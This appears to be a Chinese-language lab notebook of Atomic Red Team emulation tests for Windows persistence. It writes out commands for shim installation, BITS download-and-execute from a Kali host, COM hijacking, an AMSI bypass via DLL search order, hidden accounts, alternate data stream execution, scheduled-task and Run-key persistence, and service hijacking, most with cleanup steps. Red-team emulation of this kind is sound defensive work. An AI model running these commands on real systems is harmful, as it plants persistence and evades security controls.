reg.exe import C:\Users\86155\Desktop\atomic-red-team-master\atomic-red-team-master\atomics\T1103\T1103.reg





### Application Shimming -- T1138

#### **实施Atomic Red Team的攻击**

##### Application Shim Installation

若要测试将DLL注入到自定义应用程序中，您需要将AtomicTest.dll复制到C:\Tools中，并编译该自定义应用程序。我们认为，观察shim安装是一个不错的起点。

Cmd运行以下命令（root or admin）：

安装命令：

sdbinst.exe C:\Users\86155\Desktop\atomic-red-team-master\atomic-red-team-master\atomics\T1138\src\AtomicShimx86.sdb



卸载命令：

sdbinst.exe -u C:\Users\86155\Desktop\atomic-red-team-master\atomic-red-team-master\atomics\T1138\src\AtomicShimx86.sdb

##### New shim database files created in the default shim database directory

在默认Shim数据库目录中创建新Shim数据库文件。

Powershell运行以下命令（root or admin）：

新建命令：

1. Copy-Item C:\Users\86155\Desktop\atomic-red-team-master\atomic-red-team-master\atomics\T1138\bin\T1138CompatDatabase.sdb C:\Windows\apppatch\Custom\T1138CompatDatabase.sdb
2. Copy-Item C:\Users\86155\Desktop\atomic-red-team-master\atomic-red-team-master\atomics\T1138\bin\T1138CompatDatabase.sdb C:\Windows\apppatch\Custom\Custom64\T1138CompatDatabase.sdb



清除命令：

1. Remove-Item C:\Windows\apppatch\Custom\T1138CompatDatabase.sdb
2. Remove-Item C:\Windows\apppatch\Custom\Custom64\T1138CompatDatabase.sdb

##### Registry key creation and/or modification events for SDB

SDB的注册表项创建和/或修改事件。

Powershell运行以下命令（root or admin）：

创建命令：

1. New-ItemProperty -Path HKLM:"\SOFTWARE\Microsoft\Windows NT\CurrentVersion\AppCompatFlags\Custom" -Name "AtomicRedTeamT1138" -Value "AtomicRedTeamT1138"
2. New-ItemProperty -Path HKLM:"\SOFTWARE\Microsoft\Windows NT\CurrentVersion\AppCompatFlags\InstalledSDB" -Name "AtomicRedTeamT1138" -Value "AtomicRedTeamT1138"







清除命令：

1. Remove-ItemProperty -Path HKLM:"\SOFTWARE\Microsoft\Windows NT\CurrentVersion\AppCompatFlags\Custom" -Name "AtomicRedTeamT1138"
2. Remove-ItemProperty -Path HKLM:"\SOFTWARE\Microsoft\Windows NT\CurrentVersion\AppCompatFlags\InstalledSDB" -Name "AtomicRedTeamT1138"

### BITS Jobs -- T1197

#### **实施Atomic Red Team的攻击**

##### Atomic Test #1 – Download & Execute

该测试模拟了一个对手利用bitsadmin.exe下载并执行有效负载。

Cmd运行以下命令：

bitsadmin.exe /transfer /Download /priority Foreground https://github.com/redcanaryco/atomic-red-team/tree/master/atomics/T1197/T1197.md C:\Windows\Temp\bitsadmin_flag.ps1



出现错误，换成Kali的地址。

bitsadmin.exe /transfer /Download /priority Foreground http://10.25.23.5/atomic-red-team-master/atomics/T1197/T1197.md C:\Windows\Temp\bitsadmin_flag.ps1





##### Download & Execute via PowerShell BITS

测试模拟了一个对手使用powershell利用bitsadmin.exe下载并执行有效负载。

使用PowerShell运行以下命令：

Start-BitsTransfer -Priority foreground -Source http://10.25.23.5/atomic-red-team-master/atomics/T1197/T1197.md -Destination C:\Windows\Temp\bitsadmin_flag.ps1



##### Persist, Download & Execute

该测试模拟了一个攻击者，利用bitsadmin.exe计划BITS传输并分多个步骤执行有效负载。 如果未删除，默认情况下，此作业将在BITS队列中保留90天。

Cmd运行以下命令：

bitsadmin.exe /create AtomicBITS



bitsadmin.exe /addfile AtomicBITS http://10.25.23.5/atomic-red-team-master/atomics/T1197/T1197.md C:\Windows\Temp\bitsadmin_flag.ps1



bitsadmin.exe /setnotifycmdline AtomicBITS C:\Windows\system32\notepad.exe C:\Windows\Temp\bitsadmin_flag.ps1



bitsadmin.exe /complete AtomicBITS



bitsadmin.exe /resume AtomicBITS



### Change Default File Association -- T1042

#### **实施Atomic Red Team的攻击**

##### Change Default File Association

从cmd.ex改变默认的文件关联。

Cmd运行以下命令（root or admin）：

cmd.exe /c assoc .wav=" C:\Program Files\Windows Media Player\wmplayer.exe"



### Component Object Model Hijacking -- T1122

#### **实施Atomic Red Team的攻击**

##### Component Object Model Hijacking

使用certutil.exe劫持COM对象。

Cmd运行以下命令：

1. reg import C:\Users\86155\Desktop\atomic-red-team-master\atomic-red-team-master\atomics\T1122\src\COMHijack.reg
2. certutil.exe –CAInfo



找不到指定的资源。

清除命令：

reg import C:\Users\86155\Desktop\atomic-red-team-master\atomic-red-team-master\atomics\T1122\src\COMHijackCleanup.reg

### Create Account -- T1136

#### **实施Atomic Red Team的攻击**

##### Create a new user in a command prompt

Cmd运行以下命令（root or admin）：

net user /add "T1136_CMD"



删除账户：

net user /del "T1136_CMD"



##### Create a new user in PowerShell

Powershell运行以下命令（root or admin）：

New-LocalUser –Name “T1136_PowerShell” –NoPassword



清除命令:

Remove-LocalUser -Name "T1136_PowerShell"



### DLL Search Order Hijacking -- T1038

#### **实施Atomic Red Team的攻击**

##### DLL Search Order Hijacking-amsi.dll

攻击者可以利用PowerShell加载不安全的库来加载amsi.dll的易受攻击的版本，以绕过AMSI（反恶意软件扫描接口）。

1. copy %windir%\System32\windowspowershell\v1.0\powershell.exe %APPDATA%\updater.exe
2. copy %windir%\System32\amsi.dll %APPDATA%\amsi.dll
3. cmd.exe /k %APPDATA%\updater.exe



### File System Permissions Weakness -- T1044

#### **实施Atomic Red Team的攻击**

##### File System Permissions Weakness

此测试显示检查文件系统权限的弱点，并且可以通过替换恶意文件来导致特权升级。 例; 检查弱文件权限，然后替换。Powershell -c“Get-WmiObject win32_service |select PathName”（检查服务文件位置）并复制/Y C：\ temp \ payload.exe C：\ ProgramData \ folder \ Update \ weakpermissionfile.exe（用恶意文件替换弱权限文件）

Powershell运行以下命令：

1. Get-WmiObject win32_service | select PathName
2. get-acl "C:\Program Files (x86)\Google\Update\GoogleUpdate.exe" | FL | findstr "FullControl"





### Hidden Files and Directories -- T1158

#### **实施Atomic Red Team的攻击**

##### Create Windows System File with Attrib

使用attrib.exe实用工具创建一个文件并标记为系统文件。

Cmd运行以下命令（root or admin）：

1. echo T1158 > %TEMP%\T1158.txt
2. attrib.exe +s %TEMP%\T1158.txt





清除命令：

del /A:S %TEMP%\T1158.txt



##### Create Windows Hidden File with Attrib

使用attrib.exe实用工具创建一个文件并标记为隐藏文件。

Cmd运行一下命令（root or admin）：

1. echo T1158_hidden > %TEMP%\T1158_hidden.txt
2. attrib.exe +h %TEMP%\T1158_hidden.txt



将隐藏文件显示出来可以看到：



清除命令：

del /A:H %TEMP%\T1158_hidden.txt

##### Create ADS command prompt

在cmd下创建备用数据流（ADS）。需要写访问权限。

Cmd运行一下命令：

1. echo "Normal Text." > test.txt
2. echo cmd /c echo "Shell code execution."> test.txt:adstest.txt
3. for /f "usebackq delims=φ" %i in (test.txt:adstest.txt) do %i



### Hooking -- T1179

#### **实施Atomic Red Team的攻击**

##### Hook PowerShell TLS Encrypt/Decrypt Message

在PowerShell中使用Hooks函数读取TLS通信。

Powershell运行以下命令（root or admin）：

1. mavinject $pid /INJECTRUNNING C:\Users\86155\Desktop\atomic-red-team-master\atomic-red-team-master\atomics\T1179\bin
2. curl https://www.example.com



### Image File Execution Options Injection -- T1183

见Privilege Escalation

### Logon Scripts -- T1037

#### **实施Atomic Red Team的攻击**

##### Logon Scripts

通过Reg.exe添加。

REG.exe ADD HKCU\Environment /v UserInitMprLogonScript /t REG_MULTI_SZ /d "cmd.exe /c calc.exe"





清除命令：

REG.exe DELETE HKCU\Environment /v UserInitMprLogonScript /f

##### Scheduled Task Startup Script

在用户登录或系统启动时运行exe。

1. Cmd运行以下命令（root or admin）：
2. schtasks /create /tn "T1037_OnLogon" /sc onlogon /tr "cmd.exe /c calc.exe"
3. schtasks /create /tn "T1037_OnStartup" /sc onstart /ru system /tr "cmd.exe /c calc.exe"



重新启动后，运行了计算器。

清除命令：

1. schtasks /delete /tn "T1037_OnLogon" /f
2. schtasks /delete /tn "T1037_OnStartup" /f

### Modify Existing Service -- T1031

#### **实施Atomic Red Team的攻击**

##### Modify Fax Service to run PowerShell

该测试将通过将binPath更改为PowerShell来临时修改服务Fax，然后还原binPath更改，将Fax恢复为其原始状态。

Cmd运行以下命令（root or admin）：

sc config Fax binPath= "C:\windows\system32\WindowsPowerShell\v1.0\powershell.exe -noexit -c \"write-host 'T1031 Test'\""

sc start Fax



成功修改，但是不能启动服务。

清除命令：

sc config Fax binPath= "C:\WINDOWS\system32\fxssvc.exe"

### Netsh Helper DLL -- T1128

#### **实施Atomic Red Team的攻击**

##### Netsh Helper DLL Registration

Netsh使用动态链接库（DLL）文件与其他操作系统组件进行交互。

Cmd运行以下命令：

netsh.exe add helper C:\Path\file.dll



### New Service -- T1050

#### **实施Atomic Red Team的攻击**

##### Service Installation

使用cmd运行以下命令（root or admin）：

sc.exe create AtomicTestService2 binPath= C:\Users\86155\Desktop\atomic-red-team-master\atomic-red-team-master\atomics\T1050\bin\AtomicService.exe

sc.exe start AtomicTestService2



清除命令：

Stop-Service -Name "AtomicTestService2"

(Get-WmiObject Win32_Service -filter "name='AtomicTestService2'").Delete()

##### Service Installation powershell installs A local Service using PowerShell

使用powershell运行以下命令（root or admin）：

New-Service -Name "AtomicTestService" -BinaryPathName " C:\Users\86155\Desktop\atomic-red-team-master\atomic-red-team-master\atomics\T1050\bin\AtomicService.exe "

Start-Service -Name "AtomicTestService"



创建服务，但是无法启动。可能与系统有关系，董叶豪电脑上可以。

清除命令：

Stop-Service -Name "AtomicTestService2"

(Get-WmiObject Win32_Service -filter "name='AtomicTestService2'").Delete()

### Office Application Startup -- T1137

#### **实施Atomic Red Team的攻击**

##### DDEAUTO

在execution中T1173已经完成。

一直没有看到想要的结果，详细看https://sensepost.com/blog/2017/macro-less-code-exec-in-msword/。

### PowerShell Profile -- T1504

#### **实施Atomic Red Team的攻击**

##### Append malicious start-process cmdlet

将启动进程cmdlet附加到当前用户的powershell配置文件profile中，该文件制定恶意可执行文件。

Powershell运行以下命令：

if(Test-Path $profile){

}else{

New-Item -Path $profile -Type File -Force

}

$malicious = "Start-Process calc.exe"

Add-Content $profile -Value $malicious

powershell -command exit



打开了计算器。



再次打开powershell，依然可以打开计算器。

清除命令：

$oldprofile = cat $profile | Select-Object -skiplast 1

Set-Content $profile -Value $oldprofile

### Registry Run Keys/Startup Folder -- T1060

#### **实施Atomic Red Team的攻击**

##### Atomic Test #1 – Reg Key Run

Cmd运行以下命令：

REG ADD "HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run" /V "Atomic Red Team" /t REG_SZ /F /D "C:\Path\AtomicRedTeam.exe"



操作成功。



清除命令：

REG DELETE "HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run" /V "Atomic Red Team" /f
